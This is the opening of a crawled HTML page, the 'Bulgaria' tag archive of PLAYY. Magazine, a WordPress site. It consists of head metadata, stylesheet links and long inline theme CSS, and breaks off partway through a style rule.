

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/tag/bulgaria/
body_size: 33335
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>Bulgaria &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Bulgaria Tag Feed" href="https://theplayground.co.uk/tag/bulgaria/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}#block-wrap-2320 .tipi-row-inner-style{ ;}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; 